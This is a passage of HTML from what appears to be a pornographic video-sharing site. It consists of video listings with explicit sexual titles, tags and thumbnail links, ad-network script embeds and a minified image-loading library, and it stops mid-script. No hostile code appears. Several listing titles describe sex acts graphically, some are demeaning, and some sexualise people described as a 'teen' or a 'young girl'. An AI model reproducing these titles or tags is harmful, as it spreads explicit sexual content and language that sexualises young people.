			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/809/640/1_1087809.jpg,https://thumb-v.xhcdn.com/t/809/640/2_1087809.jpg,https://thumb-v.xhcdn.com/t/809/640/3_1087809.jpg,https://thumb-v.xhcdn.com/t/809/640/4_1087809.jpg,https://thumb-v.xhcdn.com/t/809/640/5_1087809.jpg,https://thumb-v.xhcdn.com/t/809/640/6_1087809.jpg,https://thumb-v.xhcdn.com/t/809/640/7_1087809.jpg,https://thumb-v.xhcdn.com/t/809/640/8_1087809.jpg,https://thumb-v.xhcdn.com/t/809/640/9_1087809.jpg,https://thumb-v.xhcdn.com/t/809/640/10_1087809.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/tracy-licks-in-a-hot-cum-swapping-threesome-with-trisha_01.jpg" alt="Tracy Licks&#8230;.In a hot, CUM SWAPPING THREESOME with Trisha!"></div>						<span class="views"><i class="fa fa-eye"></i> 665</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Tracy Licks&#8230;.In a hot, CUM SWAPPING THREESOME with Trisha!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="3661" class="loop-video thumb-block post-3661 post type-post status-publish format-video has-post-thumbnail hentry category-sborrate tag-cumshot tag-fucking tag-pussy tag-pussy-fuck post_format-post-format-video">
	<a href="https://www.rossoporno.com/sborrate/spermswap-pussy-fucking-and-cumshot/" title="Spermswap pussy fucking and cumshot">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn1-thumbnails.porntube.com/8/0/0/9/8/7/2/1/0/835x470/23.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/9/8/7/2/1/0/835x470/27.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/9/8/7/2/1/0/835x470/30.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/9/8/7/2/1/0/835x470/39.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/9/8/7/2/1/0/835x470/41.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/9/8/7/2/1/0/835x470/42.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/9/8/7/2/1/0/835x470/43.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/9/8/7/2/1/0/835x470/44.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/9/8/7/2/1/0/835x470/45.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/9/8/7/2/1/0/835x470/46.jpeg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/spermswap-pussy-fucking-and-cumshot_01.jpeg" alt="Spermswap pussy fucking and cumshot"></div>						<span class="views"><i class="fa fa-eye"></i> 753</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Spermswap pussy fucking and cumshot</span>
		</header>
	</a>
</article>
          
<article data-video-uid="17" data-post-id="4002" class="loop-video thumb-block post-4002 post type-post status-publish format-video has-post-thumbnail hentry category-orge tag-big-cocks tag-bisexual tag-blonde tag-blowjob tag-european tag-hd tag-threesome post_format-post-format-video">
	<a href="https://www.rossoporno.com/orge/euro-couple-blowing-bisex-guy/" title="Euro couple blowing bisex guy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/euro-couple-blowing-bisex-guy_01.jpg" alt="Euro couple blowing bisex guy"></div>						<span class="views"><i class="fa fa-eye"></i> 742</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:09</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Euro couple blowing bisex guy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="3089" class="loop-video thumb-block post-3089 post type-post status-publish format-video has-post-thumbnail hentry category-masturbazione tag-amazing tag-teen tag-webcam post_format-post-format-video">
	<a href="https://www.rossoporno.com/masturbazione/amazing-nerdy-teen-webcam-bate/" title="Amazing Nerdy Teen Webcam Bate">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/522/640/1_1004522.jpg,https://thumb-v.xhcdn.com/t/522/640/2_1004522.jpg,https://thumb-v.xhcdn.com/t/522/640/3_1004522.jpg,https://thumb-v.xhcdn.com/t/522/640/4_1004522.jpg,https://thumb-v.xhcdn.com/t/522/640/5_1004522.jpg,https://thumb-v.xhcdn.com/t/522/640/6_1004522.jpg,https://thumb-v.xhcdn.com/t/522/640/7_1004522.jpg,https://thumb-v.xhcdn.com/t/522/640/8_1004522.jpg,https://thumb-v.xhcdn.com/t/522/640/9_1004522.jpg,https://thumb-v.xhcdn.com/t/522/640/10_1004522.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/amazing-nerdy-teen-webcam-bate_01.jpg" alt="Amazing Nerdy Teen Webcam Bate"></div>						<span class="views"><i class="fa fa-eye"></i> 545</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:42</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Amazing Nerdy Teen Webcam Bate</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="3020" class="loop-video thumb-block post-3020 post type-post status-publish format-video has-post-thumbnail hentry category-lesbiche tag-blonde tag-hot tag-hot-mature tag-lesbian tag-lesbian-sex tag-mature tag-sex tag-teen-lesbian post_format-post-format-video">
	<a href="https://www.rossoporno.com/lesbiche/hot-mature-blonde-teen-lesbian-sex/" title="Hot Mature Blonde -Teen Lesbian Sex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/140/640/1_291140.jpg,https://thumb-v.xhcdn.com/t/140/640/2_291140.jpg,https://thumb-v.xhcdn.com/t/140/640/3_291140.jpg,https://thumb-v.xhcdn.com/t/140/640/4_291140.jpg,https://thumb-v.xhcdn.com/t/140/640/5_291140.jpg,https://thumb-v.xhcdn.com/t/140/640/6_291140.jpg,https://thumb-v.xhcdn.com/t/140/640/7_291140.jpg,https://thumb-v.xhcdn.com/t/140/640/8_291140.jpg,https://thumb-v.xhcdn.com/t/140/640/9_291140.jpg,https://thumb-v.xhcdn.com/t/140/640/10_291140.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/hot-mature-blonde-teen-lesbian-sex_01.jpg" alt="Hot Mature Blonde -Teen Lesbian Sex"></div>						<span class="views"><i class="fa fa-eye"></i> 998</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Hot Mature Blonde -Teen Lesbian Sex</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="4922" class="loop-video thumb-block post-4922 post type-post status-publish format-video has-post-thumbnail hentry category-transessuali tag-crazy tag-hot tag-scene tag-sex tag-shemale post_format-post-format-video">
	<a href="https://www.rossoporno.com/transessuali/crazy-hot-shemale-sex-scene/" title="Crazy hot shemale sex scene">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di1.ypncdn.com/m=e8KSKgaaaa/201107/14/600844/original/1.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201107/14/600844/original/2.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201107/14/600844/original/3.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201107/14/600844/original/4.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201107/14/600844/original/5.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201107/14/600844/original/6.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201107/14/600844/original/7.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201107/14/600844/original/8.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201107/14/600844/original/9.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201107/14/600844/original/10.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201107/14/600844/original/11.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201107/14/600844/original/12.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201107/14/600844/original/13.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201107/14/600844/original/14.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201107/14/600844/original/15.jpg,https://di1.ypncdn.com/m=e8KSKgaaaa/201107/14/600844/original/16.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/crazy-hot-shemale-sex-scene_01.jpg" alt="Crazy hot shemale sex scene"></div>						<span class="views"><i class="fa fa-eye"></i> 683</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Crazy hot shemale sex scene</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer id="colophon" class="site-footer
" role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<script type="text/javascript"><!--
zone = "172";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
			</div>
							<div class="happy-footer">
				<script type="text/javascript"><!--
zone = "165,168";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
			</div>
							<div class="four-columns-footer">
				<section id="widget_videos_block-7" class="widget widget_videos_block">    <a class="more-videos label" href="https://www.rossoporno.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="692" class="loop-video thumb-block post-692 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-bbw tag-big tag-big-tit tag-fucks tag-tit post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/big-tit-bbw-fucks-a-cowboy/" title="Big Tit BBW Fucks A Cowboy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/584/640/1_3018584.jpg,https://thumb-v.xhcdn.com/t/584/640/2_3018584.jpg,https://thumb-v.xhcdn.com/t/584/640/3_3018584.jpg,https://thumb-v.xhcdn.com/t/584/640/4_3018584.jpg,https://thumb-v.xhcdn.com/t/584/640/5_3018584.jpg,https://thumb-v.xhcdn.com/t/584/640/6_3018584.jpg,https://thumb-v.xhcdn.com/t/584/640/7_3018584.jpg,https://thumb-v.xhcdn.com/t/584/640/8_3018584.jpg,https://thumb-v.xhcdn.com/t/584/640/9_3018584.jpg,https://thumb-v.xhcdn.com/t/584/640/10_3018584.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/big-tit-bbw-fucks-a-cowboy_01.jpg" alt="Big Tit BBW Fucks A Cowboy"></div>						<span class="views"><i class="fa fa-eye"></i> 573</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Big Tit BBW Fucks A Cowboy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="1086" class="loop-video thumb-block post-1086 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-fetish tag-park tag-trios post_format-post-format-video">
	<a href="https://www.rossoporno.com/fetish/fetish-for-glamourus-trios-in-the-park/" title="Fetish for glamourus trios in the park">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn1-thumbnails.porntube.com/0/0/0/3/5/9/2/5/2/835x470/1.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/5/9/2/5/2/835x470/3.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/5/9/2/5/2/835x470/5.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/5/9/2/5/2/835x470/11.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/5/9/2/5/2/835x470/13.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/5/9/2/5/2/835x470/16.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/5/9/2/5/2/835x470/19.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/5/9/2/5/2/835x470/20.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/5/9/2/5/2/835x470/23.jpeg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/fetish-for-glamourus-trios-in-the-park_01.jpeg" alt="Fetish for glamourus trios in the park"></div>						<span class="views"><i class="fa fa-eye"></i> 671</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Fetish for glamourus trios in the park</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="4663" class="loop-video thumb-block post-4663 post type-post status-publish format-video has-post-thumbnail hentry category-webcam tag-girl tag-sexy tag-ugly tag-young tag-young-girl post_format-post-format-video">
	<a href="https://www.rossoporno.com/webcam/ugly-young-girl-tries-to-be-sexy/" title="Ugly young girl tries to be sexy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/195/640/1_2636195.jpg,https://thumb-v.xhcdn.com/t/195/640/2_2636195.jpg,https://thumb-v.xhcdn.com/t/195/640/3_2636195.jpg,https://thumb-v.xhcdn.com/t/195/640/4_2636195.jpg,https://thumb-v.xhcdn.com/t/195/640/5_2636195.jpg,https://thumb-v.xhcdn.com/t/195/640/6_2636195.jpg,https://thumb-v.xhcdn.com/t/195/640/7_2636195.jpg,https://thumb-v.xhcdn.com/t/195/640/8_2636195.jpg,https://thumb-v.xhcdn.com/t/195/640/9_2636195.jpg,https://thumb-v.xhcdn.com/t/195/640/10_2636195.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/ugly-young-girl-tries-to-be-sexy_01.jpg" alt="Ugly young girl tries to be sexy"></div>						<span class="views"><i class="fa fa-eye"></i> 763</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Ugly young girl tries to be sexy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="393" class="loop-video thumb-block post-393 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-amatoriale tag-amatoriale-anale tag-anal tag-asian tag-asian-amateur post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/asian-amateur-anal-jessa-1/" title="Asian Amateur Anal  &#8211;  Jessa 1">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/991/640/1_957991.jpg,https://thumb-v.xhcdn.com/t/991/640/2_957991.jpg,https://thumb-v.xhcdn.com/t/991/640/3_957991.jpg,https://thumb-v.xhcdn.com/t/991/640/4_957991.jpg,https://thumb-v.xhcdn.com/t/991/640/5_957991.jpg,https://thumb-v.xhcdn.com/t/991/640/6_957991.jpg,https://thumb-v.xhcdn.com/t/991/640/7_957991.jpg,https://thumb-v.xhcdn.com/t/991/640/8_957991.jpg,https://thumb-v.xhcdn.com/t/991/640/9_957991.jpg,https://thumb-v.xhcdn.com/t/991/640/10_957991.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/asian-amateur-anal-jessa-1_01.jpg" alt="Asian Amateur Anal  &#8211;  Jessa 1"></div>						<span class="views"><i class="fa fa-eye"></i> 872</span>			<span class="duration"><i class="fa fa-clock-o"></i>38:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Asian Amateur Anal  &#8211;  Jessa 1</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-8" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
zone = "163";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script></div>
		</section><section id="text-9" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
zone = "167";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block">    <a class="more-videos label" href="https://www.rossoporno.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="3217" class="loop-video thumb-block post-3217 post type-post status-publish format-video has-post-thumbnail hentry category-mature tag-bbc tag-first tag-first-time tag-time tag-white tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/mature/white-wife-taking-on-2-bbc-for-the-first-time-part-1-of-2/" title="White wife taking on 2 BBC for the first time part 1 of 2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/780/640/1_679780.jpg,https://thumb-v.xhcdn.com/t/780/640/2_679780.jpg,https://thumb-v.xhcdn.com/t/780/640/3_679780.jpg,https://thumb-v.xhcdn.com/t/780/640/4_679780.jpg,https://thumb-v.xhcdn.com/t/780/640/5_679780.jpg,https://thumb-v.xhcdn.com/t/780/640/6_679780.jpg,https://thumb-v.xhcdn.com/t/780/640/7_679780.jpg,https://thumb-v.xhcdn.com/t/780/640/8_679780.jpg,https://thumb-v.xhcdn.com/t/780/640/9_679780.jpg,https://thumb-v.xhcdn.com/t/780/640/10_679780.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/white-wife-taking-on-2-bbc-for-the-first-time-part-1-of-2_01.jpg" alt="White wife taking on 2 BBC for the first time part 1 of 2"></div>						<span class="views"><i class="fa fa-eye"></i> 614</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>White wife taking on 2 BBC for the first time part 1 of 2</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="2541" class="loop-video thumb-block post-2541 post type-post status-publish format-video has-post-thumbnail hentry category-tettone tag-cuckold tag-cuckold-wife tag-perfect tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/tettone/a-perfect-cuckold-wife/" title="A perfect cuckold wife">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/322/640/1_4344322.jpg,https://thumb-v.xhcdn.com/t/322/640/2_4344322.jpg,https://thumb-v.xhcdn.com/t/322/640/3_4344322.jpg,https://thumb-v.xhcdn.com/t/322/640/4_4344322.jpg,https://thumb-v.xhcdn.com/t/322/640/5_4344322.jpg,https://thumb-v.xhcdn.com/t/322/640/6_4344322.jpg,https://thumb-v.xhcdn.com/t/322/640/7_4344322.jpg,https://thumb-v.xhcdn.com/t/322/640/8_4344322.jpg,https://thumb-v.xhcdn.com/t/322/640/9_4344322.jpg,https://thumb-v.xhcdn.com/t/322/640/10_4344322.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/a-perfect-cuckold-wife_01.jpg" alt="A perfect cuckold wife"></div>						<span class="views"><i class="fa fa-eye"></i> 730</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:38</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>A perfect cuckold wife</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="674" class="loop-video thumb-block post-674 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-amatoriale tag-blowjob tag-chinese tag-facial tag-milf tag-quick tag-quick-blowjob tag-work post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/amateur-chinese-milf-quick-blowjob-facial-before-work/" title="Amateur chinese milf quick blowjob &#038; facial before work">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/075/640/1_1132075.jpg,https://thumb-v.xhcdn.com/t/075/640/2_1132075.jpg,https://thumb-v.xhcdn.com/t/075/640/3_1132075.jpg,https://thumb-v.xhcdn.com/t/075/640/4_1132075.jpg,https://thumb-v.xhcdn.com/t/075/640/5_1132075.jpg,https://thumb-v.xhcdn.com/t/075/640/6_1132075.jpg,https://thumb-v.xhcdn.com/t/075/640/7_1132075.jpg,https://thumb-v.xhcdn.com/t/075/640/8_1132075.jpg,https://thumb-v.xhcdn.com/t/075/640/9_1132075.jpg,https://thumb-v.xhcdn.com/t/075/640/10_1132075.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/amateur-chinese-milf-quick-blowjob-facial-before-work_01.jpg" alt="Amateur chinese milf quick blowjob &#038; facial before work"></div>						<span class="views"><i class="fa fa-eye"></i> 657</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:46</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Amateur chinese milf quick blowjob &#038; facial before work</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="3972" class="loop-video thumb-block post-3972 post type-post status-publish format-video has-post-thumbnail hentry category-orge tag-big-cocks tag-blonde tag-blowjob tag-doggystyle tag-hd tag-teen tag-threesome post_format-post-format-video">
	<a href="https://www.rossoporno.com/orge/teen-wet-dream-and-bounty-fun-sized-bosss-take-a-hot/" title="Teen wet dream and bounty Fun Sized bosss Take A HOT">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/teen-wet-dream-and-bounty-fun-sized-bosss-take-a-hot_01.jpg" alt="Teen wet dream and bounty Fun Sized bosss Take A HOT"></div>						<span class="views"><i class="fa fa-eye"></i> 673</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Teen wet dream and bounty Fun Sized bosss Take A HOT</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://www.rossoporno.com/" rel="home" title="Rossoporno - Video porno gratis"><img class="grayscale" src="
									https://www.rossoporno.com/wp-content/uploads/2021/04/logo.png				" alt="Rossoporno - Video porno gratis"></a>
			</div>
		
		
					<div class="site-info">
				All rights reserved. Powered by Rosso Porno			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var 